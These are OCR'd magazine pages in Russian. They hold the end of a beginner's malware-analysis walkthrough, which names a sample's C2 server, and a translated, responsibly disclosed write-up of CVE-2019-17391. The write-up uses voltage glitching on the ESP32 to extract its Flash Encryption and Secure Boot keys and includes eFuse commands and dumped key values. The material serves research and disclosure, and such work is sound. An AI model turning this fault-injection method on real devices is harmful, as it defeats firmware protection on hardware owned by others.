Анализ кода на ассемблере - трудоемкий процесс, который требует больших затрат времени и хороших навыков низкоуровневого программирования, поэтому для быстрого анализа можно преобразовать полученный код в псевдокод. Читать псевдокод более удобно, чем ассемблер, это можно увидеть по следующему примеру, где слева оригинальный код на ассемблере, а справа — псевдокод.

![](_page_15_Picture_525.jpeg)

## Динамический анализ

Чтение псевдокода или кода на ассемблере подобно распутыванию клубка ниток - кропотливо и трудоемко. Поэтому можно воспользоваться другим видом анализа — динамическим. Динамический анализ подразумевает запуск исполняемого файла и отслеживание выполняемых им действий, таких как обращение к веткам реестра, отправка и получение данных по сети, работа с файлами.

![](_page_15_Picture_59.jpeg)

## **WARNING**

Динамический анализ предполагает запуск исследуемого файла. Это необходимо делать на виртуальной машине, изолированной от других компьютеров, чтобы избежать возможности распространения вредоноса по сети.

Анализировать поведение программы можно, отслеживая и перехватывая запуск приложений на уровне ОС либо подключившись к работающему процессу и перехватывая вызовы библиотек и API. А чтобы детально разобрать процесс выполнения программы, лучше всего воспользоваться одним ИЗ ОТЛАДЧИКОВ.

![](_page_15_Picture_63.jpeg)

## **INFO**

Отладчик - утилита или набор утилит, который используется для тестирования И отладки целевого приложения. Отладчик может имитировать работу процессора, а не запускать программу на настоящем железе. Это дает более высокий уровень контроля над выполнением и позволяет останавливать программу при заданных условиях. Большинство отладчиков также способны запускать выполнение исследуемого кода в пошаговом режиме.

Неважно, используешь ты отладчик или какую-то программу, которая позволяет контролировать вызовы API, - работать придется в ручном режиме. А это значит, что потребуются углубленные знания операционной системы, зато ты получишь самые полные данные об объекте исследования.

Однако анализ можно и автоматизировать. Для этого используются так называемые песочницы (sandbox) — тестовые среды для запуска ПО.

Песочницы делятся на два типа: офлайновые и онлайновые. Для получения наиболее полной картины я рекомендую использовать сразу несколько источников данных и не исключать какой-то из типов песочниц. Чем больше информации ты соберешь, тем лучше.

 $-1$   $\vee$ 

## ПОСМОТРИ В ГЛАЗА МАЛВАРИ

ГАЙД ПО РАБОТЕ С ВРЕДОНОСНЫМИ<br>ФАЙЛАМИ ДЛЯ НОВИЧКОВ

## Пример анализа

Поскольку анализ малвари всегда упирается в практические навыки, эта статья была бы неполной без демонстрации его на примере. Проведем экспресс-анализ и установим природу исполняемого файла.

Для начала определимся с последовательностью действий. Вот что нам нужно сделать:

- получить хеш-сумму с файла;
- воспользоваться онлайновым сервисом для проверки файла;
- собрать статические данные из файла;
- проверить файл в песочнице (локальной или в интернете);
- запустить файл в виртуальной среде для отслеживания выполняемых дей-СТВИЙ;
- снять оболочки и получить развернутый в памяти вредонос;
- проанализировать код в дизассемблере.

## Допустим, нам необходимо исследовать неизвестный файл Sample.exe.

Для хранения файла рекомендую первым делом изменить расширение, например на Sample. \_ exe, чтобы избежать случайного запуска.

Делаем снимок (snapshot) виртуальной машины, на которой и будем запускать исполняемый файл (изначальное состояние системы нам еще пригодится), и считаем хеш-сумму файла.

![](_page_16_Picture_773.jpeg)

![](_page_16_Figure_18.jpeg)

Как можно увидеть из скриншота выше, вердикт VT - 54 из 70. С высокой долей вероятности это вредоносное ПО, но давай не будем на этом останавливаться и воспользуемся другим сервисом - Any.run.

![](_page_16_Picture_20.jpeg)

Запуск файла на Any.run

Видим, что он выдает схожий результат (смотри в правом нижнем углу). Кроме того, можно собрать дополнительные данные о том, что делала программа. А именно:

- после старта продублировала себя в памяти;
- обратилась к серверу 208.91.199.224 по порту 587. На платформе можно посмотреть сетевой дамп взаимодействия с сервером управления малварью (их часто называют Command & Control, C2 или C&C);
- добавила запрет на запуск диспетчера задач;
- скопировала себя в отдельную пользовательскую директорию;
- добавила себя в автозагрузку.

Даже если бы вердикт не указал на возможную угрозу, отключение диспетчера задач и добавление в автозагрузку не сулит ничего хорошего для пользователя, особенно если учесть, что все это было сделано сразу же после запуска.

Итак, уже два сервиса подтвердили, что это малварь. Продолжаем. Воспользуемся инструментом под названием DIE.

![](_page_16_Picture_774.jpeg)

![](_page_16_Figure_31.jpeg)

## **WWW**

Detect it easy (DIE) - утилита, позволяющая импортировать и экспортировать список ресурсов, извлекать манифест и версию ПО, просматривать вычисления энтропии. Есть возможность добавить свои собственные алгоритмы обнаружения изменить существующие. ИЛИ Это делается с помощью скриптов на языке, напоминающем JavaScript.

Как можно видеть на скриншоте, малварь написана на Visual Basic. Ты легко нагуглишь структуру программ на Visual Basic 6.0 и описание принципов их работы. Если коротко, то запускаются они в виртуальной среде, а значит, нам нужно поймать момент, когда этот код будет распакован в памяти. Также можно проанализировать структуру файла и получить название проекта, использованные формы и прочие данные.

Другой способ узнать, что малварь написана на Visual Basic, — использовать CFF Explorer.

![](_page_16_Picture_36.jpeg)

## **WWW**

CFF Explorer - набор инструментов с единым минималистичным интерфейсом, который позволяет просматривать и при необходимости редактировать все секции заголовка исполняемого файла. Здесь же можно увидеть импорты и экспорты функций из библиотек, перечень самих библиотек и адресацию секций.

![](_page_16_Picture_39.jpeg)

В этом случае мы увидим характерную импортированную библиотеку — ее наличие говорит о том, что используются функции Visual Basic.

Следующим шагом запускаем Ніем и, перейдя на начало исполняемого кода, обнаруживаем вызов функции из библиотеки.

![](_page_16_Picture_42.jpeg)

## **WWW**

Hiew - редактор двоичного кода со встроенным дизассемблером для x86, x86-64 и ARM. Также им можно открывать физические и логические диски как файл. Hiew - «легковесная» (в отличие от IDA) и при этом очень мощная программа, которая позволяет составить первое впечатление об исследуемом объекте.

![](_page_16_Picture_775.jpeg)

Просмотр содержимого в файле Hiew

На данном этапе нам достаточно знать, что при запуске будет исполняться код на Visual Basic.

Пришло время попробовать вытащить код и зафиксировать поведение при запуске. Для этого нам потребуется приготовленная виртуальная машина с Windows, Process Dump и API Monitor.

![](_page_16_Picture_49.jpeg)

Monitoring - API Monitor v2 32-bit (Administrator)

File Edit View Filter Tools Window He

## **WWW**

API Monitor — программа, которая позволяет контролировать вызовы функций API приложениями и сервисами в Windows, перехватывает информацию о запуске приложений или подключается к выполняемому процессу, чтобы просмотреть используемые библиотеки и вызовы АРІ.

В API Monitor запускаем Sample.exe и получаем следующую картину: стартует еще один процесс, после чего первый завершается, далее программа добавляется в автозагрузку.

![](_page_16_Picture_776.jpeg)

Находим указанный исполняемый файл, это первоначальный файл, записанный в директорию пользователя.

![](_page_16_Figure_55.jpeg)

Обнаружили копию в автозагрузке, на диске, открываем файл в DIE

Программа еще и отключает возможность вызвать диспетчер задач.

![](_page_16_Picture_777.jpeg)

Этого уже вполне достаточно, чтобы с уверенностью сказать, что файл вредоносный.

Выгрузим из оперативной памяти работающий процесс. Воспользуемся утилитой для выгрузки дампа процесса - Process Dump. PID берем из данных API Monitor, он отображается рядом с именем процесса.

![](_page_16_Picture_61.jpeg)

В результате будут выгружены все библиотеки, которые использует приложение. Также обнаруживаем, что в адресном пространстве, кроме основного исполняемого файла, есть еще и спрятанные, это можно увидеть ниже, в имени файла есть слово hiddenmodule.

![](_page_16_Picture_778.jpeg)

Проверяем каждый полученный исполняемый файл в DIE.

![](_page_16_Figure_65.jpeg)

Видим, что два из трех файлов написаны на C++, а один на VB.NET.

Обратим внимание на приложение, написанное на VB.NET. Его можно открыть любым отладчиком для работы с .NET, например dnSpy. И мы получим читаемый код на Visual Basic, осталось только убрать обфускацию. В данном случае алгоритм усложнили, добавив множество переходов по коду при помощи команды GoTo.

Открываем каждый файл в DIE

 $| > |$  0.63 ms

Scar

Exit

![](_page_16_Picture_69.jpeg)

Для анализа двух оставшихся файлов воспользуемся дизассемблером IDA.

![](_page_16_Picture_71.jpeg)

## **WWW**

IDA — популярный интерактивный дизассемблер компании Hex-Rays. Имеет бесплатную и пробную версии, чего вполне достаточно для первичного знакомства. Также компания выпускает версию Pro. Основная задача программы это перевод исполняемых файлов из бинарного вида в читаемый код на ассемблере.

![](_page_16_Figure_74.jpeg)

Просмотр кода в IDA

Как видно из примера, IDA позволяет получить код программы на ассемблере, но для более удобного просмотра и первоначальной оценки можно воспользоваться плагином Snowman и получить псевдокод.

![](_page_16_Picture_779.jpeg)

Использование псевдокода упрощает анализ, но не всегда дает ожидаемый результат. Дизассемблирование и создание псевдокода выполняются автоматически, и у вирусописателей есть техники для их усложнения. Такое вот вечное противостояние меча и щита, интеллекта создателя малвари и интеллекта вирусного аналитика.

Мы, когда использовали API Monitor, уже выявили вредоносную сущность этого файла по совершаемым действиям. Но пока что не знаем, каков потенциал этой малвари. Чтобы получить полный алгоритм работы этого исполняемого файла, необходимо углубляться в анализ как ассемблерного кода, так и программы на Visual Basic, но это выходит за рамки статьи.

## **ЗАКЛЮЧЕНИЕ**

Если у тебя создалось впечатление, что мы бросили исследование в самом начале пути, то оно отчасти справедливо: здесь мы проделали лишь те действия, которые не требуют знания ассемблера. Однако, как видишь, провести экспресс-анализ и установить, чего можно ждать от малвари, вполне реально и без этого.

При полноценном же разборе потребуется глубокое понимание принципов работы операционной системы и, конечно, знание ассемблера.

Если ты серьезно решил встать на путь вирусного аналитика, то тебе поможет литература по reverse engineering, анализу малвари, системному программированию и ассемблеру, а также практика, много практики. Рекомендую решать крэкми и зарегистрироваться на hybrid-analysis.com для получения примеров работающих вредоносов. Тебя ждет долгий путь, но дорогу осилит идущий! **ЭС** 

## Полезные материалы

- «Шпаргалка по основным инструкциям ассемблера х86/х64»
- «Введение в реверсинг с нуля» Рикардо Нарвахи (есть перевод на рус-СКИЙ)
- Reverse Engineering Using Radare2
- · Radare2 Book
- Kнига Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software
- Книга «Ассемблер и дизассемблирование»
- **Memory Forensics and Analysis Using Volatility**
- «Разбор Memory Forensics с OtterCTF и знакомство с фреймворком Volatili-
- Malware Researcher's Handbook (Demystifying PE File)
- «Сигнатурные дела: анализатор файлов и антивирус своими руками»

## **ВЗЛАМЫВАЕМ** ESP32 **РАЗ И НАВСЕГДА**

ИЗВЛЕЧЕНИЕ КЛЮЧЕЙ ФЛЕШ-ШИФРОВАНИЯ И БЕЗОПАСНОЙ ЗАГРУЗКИ

**LimitedResults** 

![](_page_17_Picture_3.jpeg)

Свое масштабное исследование микроконтроллера ESP32 я закончил изучением двух его важнейших функций: безопасной загрузки (Secure Boot) и флеш-шифрования (Flash Encryption). Моей целью было получить рабочий эксплоит, который обходит и то и другое. В этой статье я покажу, как полностью считать защищенные eFuses, в которых хранятся секретные ключи.

Первый ключ используется для флеш-шифрования (BLK1), второй для безопасной загрузки (BLK2). Поскольку вендор не может выпустить патч, который предотвратит подобную атаку на уже выпущенных устройствах, это «пожизненный» взлом. Совместно с вендором Espressif мы решили пойти на ответственное раскрытие обнаруженной уязвимости (CVE-2019-17391).

![](_page_17_Picture_6.jpeg)

## **INFO**

Это перевод статьи пентестера с псевдонимом LimitedResults, впервые опубликованной в его блоге. Перевела Алёна Георгиева. Все иллюстрации в статье принадлежат автору. Статья завершает цикл публикаций Pwn

the ESP32. Предыдущие статьи читай в блоге автора (на английском): • Pwn the ESP32 crypto-core

. Pwn the ESP32 Secure Boot

## ОДНОКРАТНО ПРОГРАММИРУЕМЫЕ ПРЕДОХРАНИТЕЛИ

Однократно программируемая (One-Time Programmable, OTP) память это тип энергонезависимой памяти, в которую можно записать данные только один раз. Записав однажды, их уже нельзя изменить - после отключения питания данные все равно остаются на носителе. В ESP32 такая память базируется на технологии eFuses (electronic Fuses) - и хранит системные параметры, настройки безопасности и конфиденциальные данные.

По сути eFuse - это один бит энергонезависимой памяти; единожды получив значение 1, он уже никогда не поменяет его на 0. Контроллер eFuses программным методом присваивает каждому биту необходимый системный параметр. Некоторые из этих параметров либо считываются софтом через контроллер eFuses, либо используются железом напрямую. Часть таких электронных предохранителей защищают доступ к чтению и записи данных.

## Контроллер eFuses на ESP32

Espressif предоставляет полную документацию по технологии eFuse. В техническом руководстве есть и глава, посвященная контроллеру eFuses (глава 20). Этот контроллер управляет массивами eFuses и содержит четыре блока eFuses каждый длиной 256 бит (не все из них доступны):

- EFUSE\_BLKO используется исключительно для системных задач;
- **EFUSE BLK1** содержит ключ флеш-шифрования (Flash Encryption Key,  $FEK);$
- EFUSE\_BLK2 содержит ключ безопасной загрузки (Secure Boot Key, SBK); • **EFUSE\_BLK3** частично резервируется под кастомный МАС-адрес или полностью занят пользовательским приложением.

Представление eFuses выглядит следующим образом.

![](_page_17_Picture_772.jpeg)

![](_page_17_Figure_21.jpeg)

Таблица eFuses

Как видим, самые важные блоки - это ВLK1 и ВLK2, которые хранят соответственно FEK и SBK. От перезаписи их защищают WR\_DIS\_BLK1 И WR\_DIS\_BLK2, а от чтения - RD\_DIS\_BLK1 и RD\_DIS\_BLK2.

## БЕЗОПАСНАЯ ЗАГРУЗКА

Безопасная загрузка (Secure Boot) стоит на страже подлинности и целостности прошивки, которая хранится во внешней флеш-памяти типа SPI. Атакующему ничего не стоит изменить содержимое внешней флеш-памяти и запустить на ESP32 зловредный код. Безопасная загрузка призвана защитить от подобной модификации прошивки.

прошивки безопасная загрузка Перед запуском создает Цепочку доверия - от BootROM к загрузчику. Это гарантирует, что исполняемый на устройстве код подлинный и не может быть изменен без подписи бинарников (для этого нужен секретный ключ). Неподписанные бинарники устройство просто не запустит.

![](_page_17_Picture_27.jpeg)

## **WWW**

• Исчерпывающая документация по безопасной загрузке на сайте Espressif

## Как это работает?

Безопасную загрузку обычно устанавливают еще на производстве, которое считается безопасной средой.

## Ключ безопасной загрузки (SBK) сохраняют в eFuses

Как мы уже говорили, у ESP32 есть ОТР-память, которая состоит из четырех блоков по 256 eFuses (всего 1024 бит). Ключ безопасной загрузки (SBK) вшивают в электронные предохранители блока BLK2 (256 бит) на производстве. Именно с его помощью в режиме AES-256 ECB создается цепочка доверия от BootROM к загрузчику - чтобы проверить последний. Ключ нельзя считать или модифицировать - блок BLK2 защищен специальными eFuses.

Понятно, что такой ключ нужно хранить в тайне - чтобы злоумышленник не мог создать новый образ загрузчика, способный пройти верификацию. Хорошо бы также присваивать каждому устройству уникальный ключ - чтобы уменьшить масштаб катастрофы в случае, если один из SBK утечет или будет дешифрован.

## Пара ключей ECDSA

Во время производства вендор также генерит пару ключей ECDSA - секретный и открытый. Первый хранят в тайне. Второй включают в конец образа загрузчика — он отвечает за проверку подписи в образах приложений.

## Дайджест

На адрес 0х0 флеш-памяти SPI вшивают 192-байтный дайджест. На выходе мы получаем 192 байт данных: 128 рандомных байт плюс содержательный дайджест из 64 байт, вычисленных по хеш-функции SHA-512. Выглядит все это так:

Digest = SHA-512(AES-256((bootloader.bin + ECDSA publ. key), SBK))

## Остановимся на SBK

espefuse.pv summary

Исходя из уже сказанного, я решил сосредоточиться на SBK, который хранится в eFuses блока BLK2. Если я его вычислю, то смогу подписать свой зловредный загрузчик и избежать верификации ECDSA.

## Настройка безопасной загрузки

Благодаря документации я знаю, что на новой плате ESP32 безопасную загрузку можно включить вручную:

\$ espefuse.py burn\_key secure\_boot ./hello\_world\_k1/secure-bootloaderkey-256.bin \$ espefuse.py burn\_efuse ABS\_DONE\_0

После перезагрузки можно увидеть представление eFuses, используя инстру-MEHT espefuse.py.

![](_page_17_Picture_773.jpeg)

Безопасная загрузка включена (ABS\_DONE\_0=1), и ее ключ (BLK2) больше нельзя считать или переписать. А параметр CONSOLE DEBUG DISABLE был прошит еще до того, как я получил плату. Теперь ESP32 удостоверяет загрузчик при каждом запуске, затем софт верифицирует приложение и после ЭТОГО ИСПОЛНЯЕТ КОД.

## ФЛЕШ-ШИФРОВАНИЕ

Флеш-шифрование (Flash Encryption) — функция для шифрования содер-

жимого встроенной в ESP32 SPI-флешки. Когда флеш-шифрование активировано, мы не можем получить доступ к большей части контента, просто физически считав SPI-носитель.

- Если активировать эту функцию, то по дефолту шифруются:
- загрузчик;
- таблица разделов; • раздел приложений.
- Другие типы данных могут быть зашифрованы в зависимости от условий:
- дайджест загрузчика Secure Boot (если включена безопасная загрузка);
- любые разделы, помеченные в таблице разделов флагом encrypted.

![](_page_17_Picture_58.jpeg)

## **WWW**

• Полная документация по функции Flash Encryption на сайте Espressif

## Как это работает?

Как и безопасная загрузка, флеш-шифрование обычно прошивается еще на производстве, которое считается безопасной средой.

## Ключ флеш-шифрования (FEK) сохраняют в eFuses

Все то же самое: ОТР-память ESP32, состоящая из четырех блоков по 256 eFuses, всего 1024 бит. Ключ флеш-шифрования (FEK) вшивается в блок электронных предохранителей BLK1. Содержимое флеш-памяти шифруется с помощью AES-256.

Ключ флеш-шифрования хранится в eFuses внутри чипа и защищен от программного доступа. Его нельзя считать или модифицировать - за это отвечают защитные eFuses.

## Флеш-шифрование с помощью AES-256

Флеш-шифрование использует алгоритм AES-256, при котором ключ «корректируется» смещением каждого 32-байтного блока флеш-памяти. Это значит, что каждый 32-байтный блок (два последовательных 16-байтных AESблока) шифруется уникальным ключом, основанным на общем ключе флеш-шифрования (FEK). Прозрачность доступа Флеш-памяти  $\mathsf{K}$ в ESP32 обеспечивает функция отображения флеш-кеша: любые области флеш-памяти, сопоставленные с адресным пространством, при чтении понятным образом дешифруются.

## Остановимся на FEK

Итак, теперь я решил сосредоточиться на FEK, который хранится в eFuses блока BLK1. Заполучив его, я смогу зашифровать новый загрузчик или расшифровать всю прошивку, что тоже неплохо.

## Время настроить флеш-шифрование

Для начала я сгенерировал свой собственный ключ и прошил его в BLK2:

\$ espsecure.py generate\_flash\_encryption\_key my\_flash\_encryption\_key.bin \$ hexdump my\_flash\_encryption\_key.bin 0000000 c838 e375 7633 1541 5ff9 4365 f2dd 2ce9 0000010 1f78 42a0 bf53 8f14 68ce 009f 5586 9b52 \$ espefuse.py --port /dev/ttyUSB0 burn key flash encryption my flash encryption key.bin espefuse.py v2.7-dev Connecting.....

Write key in efuse block 1. The key block will be read and write protected (no further changes or readback). This is an irreversible operation. Type 'BURN' (all capitals) to continue. **BURN** 

Burned key data. New value: 9b 52 55 86 00 9f 68 ce 8f 14 bf 53 42 a0 1f 78 2c e9 f2 dd 43 65 5f f9 15 41 76 33 e3 75 c8 38 Disabling read/write to key efuse block...

## Затем назначил ответственные за активацию флеш-шифрования eFuses:

\$ espefuse.py burn\_efuse FLASH\_CRYPT\_CONFIG 0xf\$ espefuse.py burn\_efuse FLASH\_CRYPT\_CNT

Для чтения eFuses также годится команда dump:

![](_page_17_Picture_774.jpeg)

По результатам моего реверса в значении EFUSE block0 первое 32-битное слово соответствует настройкам безопасности:

## $00130180 = 00000000 00010011 00000001 10000000$

espefuse.py summary

Calibration fuses:

**BLK3\_PART\_RESERVE** 

Две единицы в конце второго сегмента относятся к eFuses, которые защищают BLK2 и BLK1 от чтения. Любые попытки прочесть BLK1 или BLK2 возвра-**ILIAKOT 0x00.** 

В итоге настройки безопасности ESP32 выглядят так.

![](_page_17_Picture_775.jpeg)

 $= 0$  R/W (0x0)

BLOCK3 partially served for ADC calibration data =  $\theta$  R/W (0x0)<br>Voltage reference calibration = 1128 R/W (0x4) ADC\_VREF Сводка eFuses при максимальных настройках безопасности. Флеш-шифрование и безопасная загрузка включены. ВLK1 и ВLK2 защищены от чтения и перезаписи

## ТЕСТИРУЕМ ПРИЛОЖЕНИЕ В РЕЖИМЕ ПОЛНОЙ БЕЗОПАСНОСТИ **ESP32**

Для максимальной безопасности Espressif рекомендует использовать как безопасную загрузку, так и флеш-шифрование. Включим обе функции и протестим их с помощью специально скомпилированного и прошитого приложения.

## Компилируем тестовое приложение

Тестовое приложение можно запилить простым main.c, например:

## void app\_main() { while $(1)$  { printf("Hello from SEC boot K1 & FE !\n"); vTaskDelay(1000 / portTICK\_PERIOD\_MS);  $\}$ }

Для компиляции я активирую безопасную загрузку и флеш-шифрование с помощью make menuconfig.

## Прошиваем тестовое приложение

Все образы подписаны, зашифрованы и один за другим прошиты в память ESP32 (я делаю это вручную, чтобы получить максимум информации о процессе флеш-шифрования):

\$ espsecure.py encrypt\_flash\_data -k ../../my\_flash\_encryption\_key.bin o bootloader-reflash-digest-encrypted.bin -a 0x0 bootloader-reflash-digest.bin

\$ python /home/limited/esp/esp-idf/components/esptool\_py/esptool/esptool.py --chip esp32 --port /dev/ttyUSB0 --baud 115200 --before default-\_reset --after hard\_reset write\_flash -z --flash\_mode dio --flash\_freq 40m --flash\_size detect 0x0 /home/ limited/esp/hello\_world\_k1\_FE/build/bootloader/bootloader-reflash-digest-encrypted.bin

\$ espsecure.py encrypt\_flash\_data -k ../my\_flash\_encryption\_key.bin -o hello-world-encrypted.bin -a 0x10000 hello-world.bin

\$ espsecure.py encrypt\_flash\_data -k ../my\_flash\_encryption\_key.bin -o partitions\_singleapp-encrypted.bin -a 0x08000 partitions\_singleapp.bin

\$ python /home/limited/esp/esp-idf/components/esptool\_py/esptool/esptool.py --chip esp32 --port /dev/ttyUSB0 --baud 115200 --before default-\_reset --after hard\_reset write\_flash -z --flash\_mode dio --flash\_freq 40m --flash\_size detect 0x10000 /home/limited/esp/hello\_world\_k1\_FE/build/hello-world-encrypted.bin 0x8000 /home/limited/esp/hello\_world\_k1\_FE/build/partitions\_singleappencrypted.bin

Ну что ж, сработало как по волшебству. Вот что показывает лог UART при включении:

ets Jun 8 2016 00:22:57 rst:0x1 (POWERON\_RESET), boot:0x13 (SPI\_FAST\_FLASH\_BOOT) configsip: 0, SPIWP:0xee clk\_drv:0x00,q\_drv:0x00,d\_drv:0x00,cs0\_drv:0x00,hd\_drv:0x00,wp\_drv:0x00 mode:DIO, clock div:2 load:0x3fff0018,len:4 load:0x3fff001c, len:5548 load:0x40078000, len:0 load:0x40078000, len:21468 entry 0x40078680 I (920) cpu\_start: Pro cpu up. I (920) cpu\_start: Starting app cpu, entry point is 0x40080e44 I (0) cpu\_start: App cpu up. I (923) heap\_init: Initializing. RAM available for dynamic allocation: I (930) heap\_init: At 3FFAE6E0 len 00001920 (6 KiB): DRAM I (936) heap\_init: At 3FFB29A8 len 0002D658 (181 KiB): DRAM I (942) heap\_init: At 3FFE0440 len 00003BC0 (14 KiB): D/IRAM I (949) heap\_init: At 3FFE4350 len 0001BCB0 (111 KiB): D/IRAM I (955) heap\_init: At 40088B50 len 000174B0 (93 KiB): IRAM I (961) cpu\_start: Pro cpu start user code I (308) cpu\_start: Starting scheduler on PRO CPU. I (0) cpu\_start: Starting scheduler on APP CPU. Hello from SEC boot K1 & FE ! Hello from SEC boot K1 & FE ! Hello from SEC boot K1 & FE !

Проверяем содержимое флеш-памяти Чтобы убедиться, что прошивка зашифрована, я сдампил все содержимое флеш-памяти:

## \$ esptool.py -p /dev/ttyUSB0 -b 460800 read\_flash 0 0x400000 flash\_contents.bin

Как и ожидалось, ничего не понятно.

![](_page_17_Picture_776.jpeg)

Первые строки flash\_contents.bin (без сомнения, зашифрованные)

## ПОРА ВЗЛАМЫВАТЬ!

Ты можешь спросить: так, погоди-ка, а где здесь уязвимость? И будешь прав: пока уязвимости мы не обнаружили. Но...

## **ВЗЛАМЫВАЕМ ESP32 РАЗ И НАВСЕГДА** ИЗВЛЕЧЕНИЕ КЛЮЧЕЙ ФЛЕШ-ШИФРОВ

И БЕЗОПАСНОЙ ЗАГРУЗКИ

## Черный ящик

Я поставил резистор на 1 Ом (подключен к осциллографу) на VDD\_RTC, чтобы проверить, что происходит с мощностью во время загрузки ESP32. Простой анализ мощности — полезный метод для реверса аппаратной обработки.

![](_page_18_Figure_6.jpeg)

Я быстро нашел чисто аппаратную обработку длиной в 500 мкс - до начала строки ets June 2018, соответствующей процессу BootROM.

Эта аппаратная активность - наверняка инициализация контроллера eFuses и загрузка значений eFuses в специальную буферную память. Оттуда флеш-контроллер будет извлекать эти значения на следующих этапах.

Проверим мое предположение.

## Готовим оборудование

Тестировать будем с помощью платы LOLIN. Выставим режим максимальной безопасности ESP32 (безопасная загрузка + флеш-шифрование).

![](_page_18_Picture_12.jpeg)

Девкит LOLIN (10 долларов на Amazon)

## Модифицируем плату

Я модифицировал плату, чтобы одновременно управлять VDD\_CPU и VDD\_RTC.

![](_page_18_Picture_16.jpeg)

## Настройка оборудования

![](_page_18_Figure_18.jpeg)

Для скриптов и синхронизации всех частей я использовал Python.

## Режим загрузки и команда dump

Для нашего эксперимента я установил на ESP32 режим загрузки (IO0 подключен к GND). Применяю команду dump, о которой мы уже говорили:

![](_page_18_Picture_358.jpeg)

## Результат

Используем обнаруженный нами период аппаратной обработки (до загрузки BootROM), чтобы обрушить напряжение на VDD CPU и VDD RTC. Если мы успешно считали защищенные от чтения и записи eFuses, экран осциллографа выглядит вот так.

![](_page_18_Figure_25.jpeg)

Во-первых, мы сдампили ключ флеш-шифрования:

![](_page_18_Picture_359.jpeg)

Во-вторых, ключ безопасной загрузки тоже наш:

![](_page_18_Picture_360.jpeg)

## Фатальный РоС

| <b>6 C</b> File Edit View History Bookmarks Tools Help                                               |
|----------------------------------------------------------------------------------------------------|
| <b>C C</b> Terminal File Edit View Search Terminal Help                                              |
| Efuses reading 27                                                                                    |
| Pulse delay = 0.001201640                                                                            |
| espefuse.py v2.7-dev                                                                                 |
| Connecting<br><b>EFUSE block 0:</b>                                                                  |
| 00130180 bf4dbb34 00e43c71 0000a000 00000430 f0000000 00000054                                       |
| <b>EFUSE block 1:</b>                                                                                |
|                                                                                                    |
| <b>EFUSE block 2:</b>                                                                                |
| <b>EFUSE block 3:</b>                                                                                |
|                                                                                                    |
|                                                                                                    |
| .00000100                                                                                            |
| 00000000<br>34                                                                                       |
|                                                                                                    |
|                                                                                                    |
| <b>III efuses values III</b>                                                                         |
|                                                                                                    |
| соссобного составлять составлять составлять составлять составлять составлять составлять составлять с |
| Efuses reading 28                                                                                    |
| Pulse delay = $0.001201670$                                                                          |
|                                                                                                    |
| espefuse.py v2.7-dev<br>Connecting                                                                   |
| <b>EFUSE block 0:</b>                                                                                |
| 001001a0 bf4dbb34 00e43c71 0000a000 00000430 f0000000 00000054                                       |
| <b>EFUSE block 1:</b><br>8655529b ce689f00 53bf108f 781fa042 ddf2e930 e45f6543 33764115 38c875e3     |
| <b>EFUSE block 2:</b>                                                                                |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25ca4                              |
| <b>EFUSE block 3:</b>                                                                                |
|                                                                                                    |
|                                                                                                    |
| $\bullet$ :<br>001001a0 0:                                                                           |
| 00130180 1                                                                                           |
|                                                                                                    |
|                                                                                                    |

Оригинальныи РоС, отправленныи вендору

## Один шаг до полного раскрытия ключей

К сожалению, некоторые байты в полученных выше значениях ошибочны. Вероятно, это связано с помехами во время инициализации контроллера eFuses — сложно сказать точнее без доступа к конфиденциальной информации о разработке.

После короткого сеанса сбоев в логе осталось 30 сброшенных значений, но ни одно из них не совпадает с реальным ключом в точности. Требуется небольшой статистический анализ. Я написал питоновский скрипт, чтобы вычислить ключ безопасной загрузки по 30 сброшенным ключам.

| e94f5bc2 00370f91 7c897429 2eadd23b c7664f05 5ae3365f d3781029 82e25c4c<br>e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c98<br>e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c98<br>e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c9c |      |      |      |     |                                                                         |      |            |
|----------------------------------------------------------------------------------------------------|------|------|------|-----|-------------------------------------------------------------------------|------|------------|
|                                                                                                    |      |      |      |     |                                                                         |      |            |
|                                                                                                    |      |      |      |     |                                                                         |      |            |
|                                                                                                    |      |      |      |     |                                                                         |      |            |
|                                                                                                    |      |      |      |     |                                                                         |      |            |
|                                                                                                    |      |      |      |     | e94f5bc2 00370f91 7c89f029 2eadd23b c7664f10 bfe3365f d3781029 82e25c64 |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25ce4                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f09 b7e3365f d3781029 82e25cc8                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e029 2eadd23b c7664f04 bbe3365f d3781029 82e25c64                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25ccc                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c1c                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c98                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f08 b6e3365f d3781029 82e25c98                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c9a                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f08 b7e3365f d3781029 82e25c62                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0b b6e3365f d3781029 82e25c8c                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f09 b7e3365f d3781029 82e25cc8                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c64                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f09 bfe3365f d3781029 82e25cc8                                                                                                    |      |      |      |     |                                                                         |      |            |
| e94f5bc2 00370f91 7c89e829 2eadd23b c7664f0a b5e3365f d3781029 82e25c98                                                                                                    |      |      |      |     |                                                                         |      |            |
